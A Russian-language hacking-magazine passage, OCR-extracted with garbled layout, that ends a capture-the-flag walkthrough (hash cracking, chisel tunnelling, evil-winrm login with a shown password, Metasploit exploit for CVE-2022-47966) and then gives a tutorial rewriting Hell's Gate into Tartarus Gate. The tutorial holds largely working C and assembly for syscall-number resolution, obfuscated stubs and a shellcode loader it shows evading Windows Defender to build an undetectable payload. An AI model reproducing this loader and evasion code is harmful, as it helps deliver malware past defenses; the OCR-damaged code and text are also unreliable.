![](_page_27_Picture_618.jpeg)

Теперь указываем полученный режим перебора хеша - 1800. На выходе получаем пароль.

hashcat -m 1800 -a 0 hash.txt rockyou.txt

Session.........: hashcat Status...........: Cracked **SHA512** , sha512crypt \$6\$) P9gyiXJCovapcy\$0qmZTTjp9f2A0e7n4xk0L6ZoeKhhaCN ... E3t3T0 Результат перебора хеша

Чтобы понять, где можно авторизоваться с этими учетными данными, просканируем порты на контроллере домена.

\$6\$6LP9gyiXJCovapcy\$0qmZTTjp9f2A0e7n4xk0L6ZoeKhhaCNm0VGJnX/Mu608QkliMpIy1FwKZlyUJAZU3FZ3.GQ.4N6bb9pxE3t3T0:147258369

./nmap -p- --min-rate=1500 172.16.22.1

![](_page_27_Picture_50.jpeg)

На хосте работает служба WinRM, и, чтобы подключиться к ней, сделаем туннель. Для этого будем использовать **chisel**. На локальном хосте запустим сервер, ожидающий подключения (параметр --reverse) на порт 8888 (параметр - р).

./chisel.bin server -p 8888 --reverse

![](_page_27_Picture_619.jpeg)

Теперь на удаленном хосте запустим клиентскую часть. Указываем адрес сервера и порт для подключения, а также настройки туннелирования: с локального порта 8888 на порт 5985 хоста 172.16.22.1.

./chisel.bin client 10.10.14.75:8888 R:5985:172.16.22.1:5985

![](_page_27_Picture_620.jpeg)

Jorn chisel client

В логах сервера мы должны увидеть сообщение о создании сессии. Как только сессия будет создана, пробуем авторизоваться на службе WinRM

evil-winrm -i 127.0.0.1 -u 'matthew' -p '147258369'

с помощью инструмента **Evil-WinRM**.

\*Evil-WinRM\* PS C:\Users\matthew\Documents> whoami ; hostname cerberus\matthew

DC. Evil-WinRM\* PS C:\Users\matthew\Documents> type ..\Desktop\user.txt d36c00919c308b16fb071eb9c74949cf VinRM\* PS C:\Users\matthew\Documents>

Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ (ХОСТ 2)

Нам снова нужно провести разведку, и снова используем **PEASS**, на этот раз версию для Windows.

В списке пользователей отмечаем пользователя службы ADFS.

![](_page_27_Picture_65.jpeg)

Отмечаем открытые для локального хоста нестандартные порты 8888 и 9251.

![](_page_27_Picture_621.jpeg)

Список открытых портов

Проверим, что расположено на порте 9251, для чего немного изменим туннель chisel. Для доступа к хосту будем использовать туннель Socks, а для доступа к внутреннему порту будем прокидывать этот порт.

![](_page_27_Picture_622.jpeg)

Сообщение на сайте

Повторяем обращение к серверу, проходим ряд редиректов и встречаем типичную форму авторизации ADFS.

![](_page_27_Picture_623.jpeg)

Теперь пару слов о том, что это такое.

#### **Active Directory Federation Services**

ADFS - это функция Active Directory, которая обеспечивает идентификацию доступа и дает возможность клиентам (в основном на базе браузеров) внутри или за пределами локальной сети получать доступ к веб-приложениям по технологии single sign-on (SSO). Так ADFS извлекает атрибуты пользователей из Active Directory, а также проверяет подлинность пользователей в Active Directory.

Служба федерации ADFS — компонент серверной платформы Microsoft Windows Server, реализующий «сервис маркеров доступа» (STS), который использует службу каталога Active Directory для аутентификации пользователей и хранения информации о них.

- Основные операции:
- первоначальная аутентификация пользователя;
- выпуск маркера доступа (Issue);
- проверка маркера доступа (Validate);
- обновление маркера доступа (Renew);
- аннулирование маркера доступа (Cancel).

Маркер доступа выпускается по факту успешной аутентификации и достоверно идентифицирует пользователя приложения. Чтобы получить маркер доступа, пользователь предоставляет учетные данные AD либо свой сертификат.

Маркер доступа соответствует спецификации SAML Token, которая определяет синтаксис и структуру маркера. Это расширяемый формат, что позволяет формировать содержание маркера в соответствии с требованиями приложения, к которому осуществляется доступ. Срок действия маркера и область применения ограниченны. Маркер доступа содержит информацию о пользователе в форме набора утверждений (Claims), которые используются приложением для создания контекста пользователя.

Попробуем авторизоваться в ADFS и получить маркер доступа.

![](_page_27_Picture_624.jpeg)

Немного поисследовав файловую систему, находим продукт ManageEngine ADSelfService Plus, который как раз и представляет собой интегрированное решение для самостоятельного управления паролями и единого входа. Из базы получим Issuer URL, просто грепнув файлы по строке.

#### 1s -r | Select-String issuer\_url | select line, path

![](_page_27_Picture_625.jpeg)

В самом ManageEngine есть нашумевшая уязвимость CVE-2022-47966, которая приводит к удаленному выполнению кода. Автоматизированный эксплоит уже появился в Metasploit Framework. У нас есть необходимые для эксплуатации параметры — GUID токена и Issuer URL.

![](_page_27_Picture_626.jpeg)

![](_page_27_Picture_627.jpeg)

Мы получили сессию и теперь просто забираем флаг рута.

<u>F\*1</u> Using exploit/multi/http/manageengine adselfservice plus saml rce cve 202

![](_page_27_Picture_628.jpeg)

![](_page_28_Picture_0.jpeg)

## BRITA ARA *NEPENUCHBAEM HELL'S GATE*

И ОБХОДИМ АНТИВИРУС

Хочешь узнать, как обойти антивирусные программы  $\overline{C}$ ПОМОЩЬЮ СИСТЕМНЫХ вызовов? Мы раскроем секреты этой захватывающей техники, перепишем извес-ТНЫЙ инструмент, попрограммируем ассемблере поищем на  $M$ паттерны в памяти, чтобы получить FUD-пейлоад!

![](_page_28_Picture_4.jpeg)

#### *YTO TAKOE SYSCALL*

Многие антивирусные продукты (да и некоторые программы) любят ставить хуки. Я уже показывал вариант обхода хуков в User Mode через перезапись библиотеки ntdll.dll. Теперь изучим еще один способ обхода ловушек - через СИСКОЛЫ.

Сисколы (они же системные вызовы) — очень большая и интересная тема. Я постарался вкратце описать, что это и зачем они нужны. Если ты захочешь более глубоко погрузиться в тему, ниже найдешь несколько полезных ссылок.

![](_page_28_Picture_8.jpeg)

· Direct Syscalls: A journey from high to low · Direct Syscalls vs Indirect Syscalls

Итак, сискол можно считать переходной стадией между пользовательским режимом (User Mode) и режимом ядра (Kernel Mode). Это как бы переход из одного мира системы в другой. Если еще проще, то сискол - просто обращение к ядру.

Вызовы ядра крайне важны для корректного функционирования системы. Например, именно заложенные в ядре функции позволяют создавать файлы. Каждый сискол однозначно идентифицируется по своему номеру. Этот номер называется по-разному, где-то Syscall Id, где-то Syscall Number, где-то SSN -System Service Number. Номер сискола подсказывает ядру, что ему нужно делать. Он заносится в регистр еах, после чего выполняется инструкция syscall, которая осуществляет переход в режим ядра.

![](_page_28_Picture_357.jpeg)

Проблема в том, что средства защиты могут ставить хуки непосредственно

перед вызовом инструкции syscall. Например, как на следующем скриншоте.

![](_page_28_Picture_15.jpeg)

Это может свидетельствовать о наличии хука. Ничто не мешает нам напрямую вызывать инструкцию syscall из адресного пространства своего процесса, такая техника называется Direct Syscall. Мы даже можем обращаться к инструкции syscall, найдя ее адрес в смапленной в наш процесс библиотеке ntdll.dll (такая техника называется Indirect Syscall). Проблема лишь одна нужен SSN. Без номера сискола, сохраненного в регистре еах, ничего не получится.

#### **TEXHUKA NOUCKA SSN**

SSN различается от системы к системе. Он зависит от версии Windows. Есть отличная таблица актуальных сисколов, но каждый раз хардкодить SSN вообще не вариант. Поэтому давно придуманы способы динамически доставать номера сисколов, а затем уже с этими номерами выполнять Directили Indirect-вызовы.

Давай разберем один из самых известных методов - Hell's Gate, а затем перепишем его под Tartarus Gate.

Техника обнаружения SSN достаточно проста. Сначала, чтобы получить загруженный в процесс адрес ntdll.dll, программа достает адреса ТЕВ (Thread Environment Block), затем РЕВ (Process Environment Block). А после извлекает из таблицы PEB\_LDR\_DATA базовый адрес загрузки ntdll.dll.

#### PTEB RtlGetThreadEnvironmentBlock() {

![](_page_28_Picture_358.jpeg)

#### VX\_TABLE Table =  $\{ 0 \}$ ;

Table.NtAllocateVirtualMemory.dwHash = 0xf5bd373480a6b89b; if (!GetVxTableEntry(pLdrDataEntry->DllBase, pImageExportDirectory, & Table.NtAllocateVirtualMemory)) return 0x1;

GetVxTableEntry() парсит ЕАТ и обнаруживает адрес нужной функции с помощью API Hashing.

#### $if (djb2(pczFunctionName) == pVxTableEntry ->dwHash) { }$ pVxTableEntry->pAddress = pFunctionAddress;

#### $\bullet$   $\bullet$   $\bullet$

После обнаружения нужной функции ее адрес записывается в таблицу, а затем ищется номер сискола для этой функции. Hell's Gate ищет паттерн, характерный для вызова сискола.

#### mov r10, rcx

mov rcx, <syscall number>

![](_page_28_Picture_359.jpeg)

Для этого Hell's Gate сканирует память на наличие соответствующих опкодов.

![](_page_28_Picture_360.jpeg)

}

![](_page_28_Picture_361.jpeg)

Опкоды

Если паттерн найден, начинается вычленение номера сискола. Для наглядности возьмем сискол с «длинным» номером, например 10F. В дизассемблере увидим интересную картину.

![](_page_28_Picture_362.jpeg)

Инструкция, сохраняющая номер сискола в регистр еах, выглядит вроде бы нормально, но если мы посмотрим внимательнее, то увидим, что номер сискола представлен как бы в перевернутом виде.

#### B8 0F010000 mov eax, 10F

Hell's Gate знает о таком поведении системы, поэтому вычленяет сисколы

с использованием специального алгоритма.

#### BYTE high =  $*($ (PBYTE)pFunctionAddress + 5 + cw); BYTE low =  $*($ (PBYTE)pFunctionAddress + 4 + cw);  $pVxTableEntry - > wSystemCall = (high < 8) | low;$ break;

# 0xb8 0x0F 0x01 0x00 0x00

Если мы поставим бряк на предпоследнюю строчку кода, то увидим, что в high попадает «верхняя» часть, а в low — «нижняя».

![](_page_28_Picture_363.jpeg)

Соответственно, если алгоритм вычленяет SSN 10F, то переменные инициализируются как 0x1 и 0xF.

![](_page_28_Picture_364.jpeg)

#### Инициализация и high, и low

В wSystemmCall заносится значение high со сдвигом влево на 8 байт. Это приводит к получению из 0000 0001 значения 1 0000 0000. Следующим шагом выполняется побитовая операция ИЛИ со значением 0000 1111 (0хF в двоичной системе счисления), в результате мы получаем 1 0000 1111. А это, в свою очередь, равно 10F. 10F как раз и есть номер сискола.

![](_page_28_Picture_365.jpeg)

Дополнительно программа проверяет, не ушли ли мы в поиске номера сискола слишком далеко. Для этого также используются опкоды.

![](_page_28_Picture_366.jpeg)

#### ИЗМЕНЕНИЕ АЛГОРИТМА ХЕШИРОВАНИЯ

Начнем с того, что сменим алгоритм djb2 на какой-нибудь другой, например на crc32h. Это нужно, чтобы из нашего пейлоада пропали некоторые статик-детекты, основанные на хешах используемых нами имен WinAPI-функций. Для этого создадим функцию, реализующую логику по хешированию.

#### #define SEED 0xEDB88320

![](_page_28_Picture_367.jpeg)

 $\}$ 

Конечно, можно было просто поменять SEED-значение и рассчитываемый хеш в функции djb2(), но мы все-таки решили полноценно переписать инструмент, а не баловаться, меняя переменные.

![](_page_28_Picture_368.jpeg)

Для удобства вызова и автоматического приведения к нужному типу создадим макрос.

#### #define HASH(API) crc32h((char\*)API)

Так как мы пока незнакомы с Compile-Time API Hashing, напишем программу для пересчета хешей от нужных нам функций.

![](_page_28_Picture_369.jpeg)

![](_page_28_Picture_370.jpeg)

typedef struct \_NT\_SYSCALL  $\{$ 

DWORD dwSSn; DWORD dwSyscallHash; PVOID pSyscallAddress;

}NT\_SYSCALL, \*PNT\_SYSCALL;

![](_page_29_Picture_2.jpeg)

**ΠΕΡΕΠΜΟΘΒΑΕΜ HELL'S GATE** И ОБХОДИМ АНТИВИРУС

Функцию InitNtdllConfigStructure() следует вызывать из функции FetchNtSyscall(). Предлагаю просто проверять, инициализирован ли элемент, содержащий базовый адрес загрузки ntdll.dll. Если нет, то вызываем функцию, если этот элемент уже имеет какое-то значение, то вызов не требуется. Алгоритм для поиска сискола пока что не меняем.

BOOL FetchNtSyscall(IN DWORD dwSysHash, OUT PNT\_SYSCALL pNtSys) {  $\overline{\phantom{a}}$ 

![](_page_29_Picture_1269.jpeg)

#### // Если что-то не инициализировалось, то все плохо if (pNtSys->dwSSn != NULL && pNtSys->pSyscallAddress != NULL && pNtSys->dwSyscallHash != NULL) return TRUE; else

return FALSE;

 $\}$ 

#### ИЗМЕНЕНИЕ ЛОГИКИ ПОИСКА СИСКОЛА

Hell's Gate — один из простейших способов нахождения сискола. Проблема в том, что он просто пробегает по памяти в одном направлении, пытаясь обнаружить сискол. К сожалению, в современных реалиях этот вариант, мягко говоря, не самый рабочий. Что мешает антивирусному продукту внести некоторые изменения? Например, добавить лишнюю инструкцию, чтобы сломать поиск Hell's Gate.

Неизмененную последовательность без проблем получится обнаружить, но если мы просто добавим лишние инструкции? Напомню, как выглядит паттерн, который ищет сискол.

#### 0x4c 0x8b 0xd1 0xb8 ... 0x00 0x00

![](_page_29_Picture_1270.jpeg)

#### Неизмененный код

В x64dbg нагло тыкаем «Ассемблировать» и меняем одну инструкцию на дру-ГУЮ.

![](_page_29_Picture_1271.jpeg)

Измененный код

#### 0x4c 0x8b 0xd1 [BOT TYT NOWCK JOMAETCA] 0xb9 ... 0x00 0x00

Теперь номер сискола достать не получится. Тем не менее не стоит отчаиваться, так как проблема эта известная и умные люди придумали пути решения — Halo's Gate и Tartarus Gate. Оба этих алгоритма поиска номера сискола основываются на том, что эти самые номера инкрементируются. Если у одной функции номер сискола 1, то у следующей за ней номер 2.

![](_page_29_Picture_1272.jpeg)

#### Увеличивающиеся SSN

Таким образом, зная номер сискола одной функции, можно без проблем достать номера сисколов следующих за ней функций. Дополнительно в алгоритме используется такая особенность: разница между сохраняющими номера сисколов инструкциями составляет 32 бита (0х... F283 - 0х... F263 = 0х20). Это значение хранится в переменных GoUp и GoDown соответственно.

![](_page_29_Picture_1273.jpeg)

AAAAZEECCA30E3CA

#### Смещения адресов

С помощью этого алгоритма Halo's Gate проверяет также наличие хука если встречается инструкция *jmp*, то хук явно присутствует, поэтому начинается процедура получения номера нехукнутого сискола.

![](_page_29_Picture_1274.jpeg)

![](_page_29_Picture_1275.jpeg)

Не сказать, что идея неправильная. Думаю, вполне логично таким образом проверять хуки. Тем не менее теория имеет изъяны: что, если инструкция *jmp* стоит, скажем, после сохранения номера сискола? Либо просто где-то до инструкции syscall? Например, следующий код пройдет проверку сканирования памяти (нужные опкоды будут обнаружены), но номер сискола вычленить не получится.

![](_page_29_Picture_1276.jpeg)

Поэтому был придуман Tartarus Gate. Этот алгоритм дополнительно проверяет и последующий (четвертый) байт на наличие инструкции *jmp*. Если этот байт равен е9, то выполняется стандартная процедура по алгоритму Halo's Gate с нахождением номера нехукнутого сискола и последующим восстановлением всей цепочки.

Я **Tartarus** Gate нашей Функции предлагаю *использовать* B FetchNtSyscall() для вычленения номера сискола. В код функции добавится алгоритм Halo's Gate и проверка следующего байта на наличие инструкции  $\mathbf{jmp}$ .

#define UP -32 #define DOWN 32 #define RANGE 500

0:008> u ntdll!NtAllocateVirtualMemory

 $\bullet\bullet\bullet$ 

```
BOOL FetchNtSyscall(IN DWORD dwSysHash, OUT PNT_SYSCALL pNtSys) {
if (!g_NtdllConf.uModule) {
 if (!InitNtdllConfigStructure())
  return FALSE;
 \}if (dwSysHash != NULL)
 pNtSys->dwSyscallHash = dwSysHash;
 else
 return FALSE;
for (size_t i = 0; i < g_NtdllConf.dwNumberOfNames; i++)PCHAR pcFuncName = (PCHAR)(g_Ntd11Conf.uModule + g_Ntd11Conf.pdwArrayOfNames[i]);
 PVOID pFuncAddress = (PVOLD)(g_Ntd1lConf.uModule + g_Ntd1lConf.pdwArrayOfAddresses[g_NtdllConf.pwArrayOfOrdinals[i]]);
 pNtSys->pSyscallAddress = pFuncAddress;
 if (HASH(pcFuncName) == dwSysHash) {
   if (*((PBYTE)pFuncAddress) == 0x4C
   && *((PBYTE)pFuncAddress + 1) == 0x8B
   && *((PBYTE)pFuncAddress + 2) == 0xD1
   && *((PBYTE)pFuncAddress + 3) == 0xB8
   && *((PBYTE)pFuncAddress + 6) == 0x00
   && *((PBYTE)pFuncAddress + 7) == 0x00) {
   BYTE high = *((PBYTE)pFuncAddress + 5);
   BYTE low = *((PBYTE)pFuncAddress + 4);
   pNtSys - >dwSSn = (high << 8) | low;break;
   }
   // Halo's Gate
   if (*((PBYTE)pFuncAddress) == 0xE9) {
   for (WORD idx = 1; idx \leq RANGE; idx++) {
    // Идем вниз
    if (*((PBYTE)pFuncAddress + idx * DOWN) == 0x4C
     && *((PBYTE)pFuncAddress + 1 + idx * DOWN) == 0x8B&& *((PBYTE)pFuncAddress + 2 + idx * DOWN) == 0xD1&& *((PBYTE)pFuncAddress + 3 + idx * DOWN) == 0xB8&& *((PBYTE)pFuncAddress + 6 + i dx * DOWN) == 0x00
     && *((PBYTE)pFuncAddress + 7 + idx * DOWN) == 0x00) {
     BYTE high = *((PBYTE)pFuncAddress + 5 + idx * DOWN);
     BYTE low = *((PBYTE)pFuncAddress + 4 + idx * DOWN);pNtSys->dwSSn = (high << 8) | low - idx;
     break;
     \}// Идем вверх
    if (*((PBYTE)pFuncAddress + idx * UP) == 0x4C)&& *((PBYTE)pFuncAddress + 1 + idx * UP) == 0x8B&& *((PBYTE)pFuncAddress + 2 + idx * UP) == 0xD1&& *((PBYTE)pFuncAddress + 3 + idx * UP) == 0xB888 * ((PBYTE)pFuncAddress + 6 + idx * UP) == 0x00&& *((PBYTE)pFuncAddress + 7 + idx * UP) == 0x00) {
     BYTE high = *((PBYTE)pFuncAddress + 5 + idx * UP);
     BYTE low = *((PBYTE)pFuncAddress + 4 + idx * UP);
     pNtSys - >dwSSn = (high \ll 8) | low + idx;break;
     \}\}\}// Tartarus Gate
   if (*((PBYTE)pFuncAddress + 3) == 0xE9) {
   for (WORD idx = 1; idx \leq RANGE; idx++) {
    // Идем вниз
     if (*((PBYTE)pFuncAddress + idx * DOWN) == 0x4C
     && *((PBYTE)pFuncAddress + 1 + idx * DOWN) == 0x8B&& *((PBYTE)pFuncAddress + 2 + idx * DOWN) == 0xD1&& *((PBYTE)pFuncAddress + 3 + idx * DOWN) == 0xB8&& *((PBYTE)pFuncAddress + 6 + i dx * DOWN) == 0x00
     88 * ((PBYTE)pFuncAddress + 7 + idx * DOWN) == 0x00) {
     BYTE high = *((PBYTE)pFuncAddress + 5 + idx * DOWN);
     BYTE low = *((PBYTE)pFuncAddress + 4 + idx * DOWN);
      pNtSys - > dwSSn = (high < 8) | low - idx;break;
     }
    // Идем вверх
    if (*((PBYTE)pFuncAddress + idx * UP) == 0x4C)88 * ((PBYTE)pFuncAddress + 1 + idx * UP) == 0x8B88 * ((PBYTE)pFuncAddress + 2 + idx * UP) == 0xD1&& *((PBYTE)pFuncAddress + 3 + idx * UP) == 0xB8&& *((PBYTE)pFuncAddress + 6 + i dx * UP) == 0x00
     && *((PBYTE)pFuncAddress + 7 + idx * UP) == 0x00) {
     BYTE high = *((PBYTE)pFuncAddress + 5 + idx * UP);
     BYTE low = *((PBYTE)pFuncAddress + 4 + idx * UP);pNtSys->dwSSn = (high << 8) | low + idx;
     break;
    \}\}
```
![](_page_29_Figure_34.jpeg)

#### ИЗМЕНЕНИЕ ASM-ФАЙЛА

}

В проекте Hell's Gate присутствует и файл на ассемблере.

![](_page_29_Picture_1277.jpeg)

mov r10, rcx mov eax, wSystemCall syscall ret HellDescent ENDP

функции HellsGate выполняется сохранение номера сискола, а в  $\mathsf B$ HellsDescent - вызов нужной функции. В языке С к этим функциям можно обратиться, объявив внешние функции (ключевое слово - extern).

extern VOID HellsGate(WORD wSystemCall);

HellsGate(pVxTable->NtAllocateVirtualMemory.wSystemCall); status = HellDescent((HANDLE)-1, &lpAddress, 0, &sDataSize, MEM\_COMMIT, PAGE\_READWRITE);

Обрати внимание: если бы ты захотел переписать код на C++, то потребовалось бы изменить объявление функции HellDescent, так как в C++ каждая функция должна иметь явное указание на то, что она возвращает.

#### extern VOID HellDescent();

extern HellDescent();

Предлагаю добавить чуть-чуть обфускации, то есть разбавить эти ассемблерные инструкции чем-нибудь еще. Сначала попробуем имена функций HellsGate и HellsDescent заменить SetSSn и RunSyscall.

#### .data

end

wSystemCall DWORD 0000h

.code

SetSSn PROC mov wSystemCall, 000h mov wSystemCall, ecx ret SetSSn ENDP RunSyscall PROC mov r10, rcx mov eax, wSystemCall syscall ret RunSyscall ENDP

#### end

Теперь нужно внести изменения, которые никак не отразятся на логике выполнения программы. Добавим парочку «мусорных» инструкций.

.data wSystemCall DWORD 0000h

.code

ssn

![](_page_29_Picture_1278.jpeg)

#### ret  $C_0 + CC_0$   $E$ <sub>NIDD</sub>

![](_page_29_Picture_1279.jpeg)

end

Итак, в функции SetSSn сначала мы ксорим регистры друг с другом, что приводит к обнулению находящегося в них значения. Полученное значение записываем в переменную, которая будет содержать номер сискола, перекидываем из одного регистра в другой и, наконец, записываем нужный SSN в переменную.

Функция RunSyscall особо ничем не отличается - в ней лишь была добавлена метка.

#### **ПРЕДВАРИТЕЛЬНЫЙ РЕЗУЛЬТАТ**

У нас почти все готово: алгоритм переписан, хеши сгенерированы, ассемблерный код слабенько, но обфусцирован. Остается лишь исправить последние структуры. В Hell's Gate есть таблица VX\_TABLE, которая содержит VX\_TABLE\_ENTRY. //x **ФУНКЦИЙ** СТРУКТУРЫ засисколить. Так НУЖНО как VX\_TABLE\_ENTRY мы уже изменили, осталось лишь переписать саму VX TABLE.

#### typedef struct NTAPI FUNC

![](_page_29_Picture_1280.jpeg)

#### // Глобальная переменная NTAPI\_FUNC  $g_Nt = \{ 0 \}$ ;

Инициализацию этой структуры вновь выносим в отдельную функцию InitializeNtSyscalls().

#### BOOL InitializeNtSyscalls() {

if (!FetchNtSyscall(NtAllocateVirtualMemory\_CRC32, &g\_Nt. NtAllocateVirtualMemory)) {

printf("[!] Failed In Obtaining The Syscall Number Of NtAllocateVirtualMemory \n"); return FALSE; } printf("[+] Syscall Number Of NtAllocateVirtualMemory Is : 0x%0. 2X \n", g\_Nt.NtAllocateVirtualMemory.dwSSn); if (!FetchNtSyscall(NtProtectVirtualMemory\_CRC32, &g\_Nt. NtProtectVirtualMemory)) { printf("[!] Failed In Obtaining The Syscall Number Of NtProtectVirtualMemory \n"); return FALSE; } printf("[+] Syscall Number Of NtProtectVirtualMemory Is : 0x%0. 2X \n", g\_Nt.NtProtectVirtualMemory.dwSSn); if (!FetchNtSyscall(NtCreateThreadEx\_CRC32, &g\_Nt. NtCreateThreadEx)) { printf("[!] Failed In Obtaining The Syscall Number Of NtCreateThreadEx \n"); return FALSE;  $\}$ printf("[+] Syscall Number Of NtCreateThreadEx Is : 0x%0.2X \n", g\_Nt.NtCreateThreadEx.dwSSn); if (!FetchNtSyscall(NtWaitForSingleObject\_CRC32, &g\_Nt. NtWaitForSingleObject)) { printf("[!] Failed In Obtaining The Syscall Number Of NtWaitForSingleObject \n"); return FALSE; } printf("[+] Syscall Number Of NtWaitForSingleObject Is : 0x%0.2X \n", g\_Nt.NtWaitForSingleObject.dwSSn); return TRUE;  $\}$ Здесь NtAllocateVirtualMemory\_CRC32, NtProtectVirtualMemory\_CRC32 и тому подобные - значения, которые были сгенерированы ранее с помощью программы-хешера. В результате наших манипуляций главная функция main() приобретает следующий вид. int main()  $\{$  $= NULL;$ **STATUS NTSTATUS** pAddress  $= NULL;$ **PVOID** = sizeof(Payload); SIZE\_T sSize **DWORD**  $= NULL;$ dwOld  $=$  (HANDLE)-1, // Текущий процесс **HANDLE** hProcess  $= NULL;$ hThread if (!InitializeNtSyscalls()) { printf("[!] Failed To Initialize The Specified Direct-Syscalls \n");  $return -1;$ } SetSSn(g\_Nt.NtAllocateVirtualMemory.dwSSn); if ((STATUS = RunSyscall(hProcess, &pAddress, 0, &sSize, MEM\_COMMIT | MEM\_RESERVE, PAGE\_READWRITE)) != 0x00 || pAddress == NULL) { printf("[!] NtAllocateVirtualMemory Failed With Error: 0x%0. 8X \n", STATUS); return -1;  $\}$ memcpy(pAddress, Payload, sizeof(Payload));  $sSize = sizeof(Payload);$ SetSSn(g\_Nt.NtProtectVirtualMemory.dwSSn); if ((STATUS = RunSyscall(hProcess, &pAddress, &sSize, PAGE\_EXECUTE\_READ, &dwOld)) != 0x00) { printf("[!] NtProtectVirtualMemory Failed With Error: 0x%0. 8X \n", STATUS);  $return -1;$  $\}$ SetSSn(g\_Nt.NtCreateThreadEx.dwSSn); if ((STATUS = RunSyscall(&hThread, THREAD\_ALL\_ACCESS, NULL, hProcess, pAddress, NULL, FALSE, NULL, NULL, NULL, NULL)) != 0x00) { printf("[!] NtCreateThreadEx Failed With Error: 0x%0.8X \n", STATUS);  $return -1;$  $\}$ SetSSn(g\_Nt.NtWaitForSingleObject.dwSSn); if ((STATUS =  $RunSycall(hThread, FALSE, NULL)$ ) !=  $0x00$  { printf("[!] NtWaitForSingleObject Failed With Error: 0x%0.8X \n", STATUS); return -1; }  $printf("[#] Press *Enter* > To Quit ... ");$ getchar(); return 0:  $\}$ Метод ВЫПОЛНЕНИЯ шелл-кода Я не менял, оставил стандартныи NtCreateThreadEx(). Итак, пора проверять на антивирусах! Средства работы с приложениями  $\Box$   $\Box$   $\Box$   $\Box$   $\Box$   $\Box$   $\Box$  $\Box$ **Поделиться** Вид іл Главная  $\overline{\mathcal{C}}$ Управление → v ↑ Ghared Folders (\\vmware-host) (Z:) > Share ↓ Ф Поиск: Share © Главная Защитник Windows защищает компьютер от вирусов  $\mathcal{L}$ Дата изменения Гип Имя Размер • Быстрый доступ Найти параметр  $\Box$  abc  $\Box$ 31.07.2023 14:05 Приложение  $141 K5$ **В Рабочий сто.** Открыть Защитник Windows kaspersky4win202121.14.5.462ru\_42131 31.07.2023 14:05 Приложение 4 329 KB • Загрузки Обновление и безопасность • Документы Защита в реальном времени - Изображени  $\overline{\phantom{a}}$  abc  $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\Box$ Это помогает находить вредоносные программы и  $R$  Rele $[H]$ предотвращать их установку или запуск на вашем компьютере Sha **BKJ** bject Is  $9x94$ **Sy**  $\Box$ Этот  $R$  Кальк... B Bu  $\times$ Облачная защита .<br>Вид Правка Справка 图 Ao Получите защиту в режиме реального времени - настройте  $\bigcup$  3ar ......<br>Защитник Windows, чтобы он отправлял данные о  $=$   $M_3$ 0 потенциальных угрозах безопасности в корпорацию  $Mw$ Майкрософт. Эта функция лучше всего работает при  $MC$  | MR | MS | M+ | M- $\Box$  Pat включенном параметре "Автоматическая отправка образцов".  $\frac{12}{100}$   $\pi$  $\leftarrow$   $\left\| \begin{array}{c} \text{CE} \\ \text{CE} \end{array} \right\| \left\| \begin{array}{c} \text{C} \\ \text{E} \end{array} \right\| \left\| \begin{array}{c} \pm \\ \pm \end{array} \right\| \left\| \begin{array}{c} \sqrt{-1} \\ \sqrt{-1} \end{array} \right\|$ **BKJ**  $\equiv$  Sha  $7$  8 9  $\frac{9}{18}$ Заявление о конфиденциальности  $\triangle$  Cen  $4 \mid 5 \mid 6 \mid \star \mid 1/x$ Автоматическая отправка образцов  $\vert$  =  $\begin{array}{|c|c|c|c|c|}\n\hline\n0 & . & + \end{array}$ Разрешить Защитнику Windows отправлять образцы подозрительных файлов в корпорацию Майкрософт, чтобы улучшить обнаружение вредоносных программ. Отключите этот параметр, чтобы получать запрос перед отправкой образцов в корпорацию Майкрософт. **O** BKA Заявление о конфиденциальности Исключения Защитник Windows не будет проверять исключенные файлы, Defender 0 Detect Результат не может не радовать. Теперь изменяем шелл-код, будем запускать Metasploit.  $\Box$   $\Box$   $\Box$   $\Box$  Share Средства работы с приложе Главная Поделиться Вид  $\bullet$ Управление v ↑ Shared Folders (\\vmware-host) (Z:) > Share ↓ Ф Поиск: Share Зашитник Windows защищает компьютер от вирусов  $\varphi$ **※ Главная** программ-шпионов и других вредоносных программ. Чтобы T<sub>un</sub> Имя Дата изменения Размер использовать Защитник Windows, откройте его. • Быстрый лоступ Найти параметр  $\mathbf{E}$  abc 31.07.2023 14:05 Приложение **141 KB** Открыть Защитник Windows ■ Рабочий сто. № 31.07.2023 14:12 Приложение  $\boxed{1}$  mse 142 KB • Загрузки » Обновление и безопасность " Документы » Защита в реальном времени • Изображени C Центр обновления Windows abc Это помогает находить вредоносные программы и Release **•** Защитник Windows предотвращать их установку или запуск на вашем компьютере. Share | | | Даминистратор: Z:\Share\mse.exe  $\Box$   $\times$ **O** BKJ. Syste .<br>IF+1 Svscall Number Of NtAllocateVirtualM Number Of NtProtectVirtualMemory Is : 0x5<br>Number Of NtCreateThreadEx Is : 0x86<br>Number Of NtWaitForSingleObject Is : 0x04 NtProtectVirtualMemory Is : 0x50<br>NtCreateThreadEx Is : 0xB6 Этот к call Облачная защита Видес 图 **Доку** Получите защиту в режиме реального времени - настройте  $\bigcup$  3arpy Защитник Windows, чтобы он отправлял данные о  $=$   $M_{306}$ потенциальных угрозах безопасности в корпорацию -<br>- Майкрософт. Эта функция лучше всего работает при<br>- включенном параметре "Автоматическая отправка образцов". **В** Музы  $\Box$  Pa6o <u><sup>12</sup> Лока</u>л BKJ.  $\equiv$  Share явление о <mark>конфиденциальности</mark> <sup>3</sup> Cen Автоматическая отправка образцов Разрешить Защитнику Windows отправлять образцы подозрительных файлов в корпорацию Майкрософт, чтобь улучшить обнаружение вредоносных программ. Отключите

Успешный обход

этот параметр, чтобы получать запрос перед отправкой

образцов в корпорацию Майкрософт.

Заявление о конфиденциальности

**BKJ.** 

 $\mathbf{r}$ 

![](_page_30_Picture_2.jpeg)

![](_page_30_Picture_3.jpeg)

#### ПРЕВРАЩЕНИЕ В INDIRECT SYSCALL

Убедившись, что наше чудо работает, приведем его к окончательному виду. То, что мы создали, называется Direct Syscall — вызов сискола путем вставки в код программы инструкции syscall. Такой метод самую малость шумноват, так как инструкция syscall нехарактерна для обычных исполняемых файлов.

По умолчанию эта инструкция присутствует только в файле ntdll.dll. Поэтому предлагаю переделать нашу программу под Indirect Syscalls. Реализация через косвенные вызовы заключается в том, что в нашем коде будет отсутствовать вызов инструкции syscall. Вместо этого мы собственноручно обнаружим адрес этой инструкции в ntdll.dll, а затем обратимся к нему, что спровоцирует вызов и переход в Kernel Mode.

Сначала изменяем структуру NT\_SYSCALL, теперь в ней еще будет лежать и адрес инструкции syscall.

#### typedef struct \_NT\_SYSCALL

![](_page_30_Picture_540.jpeg)

}NT\_SYSCALL, \* PNT\_SYSCALL;

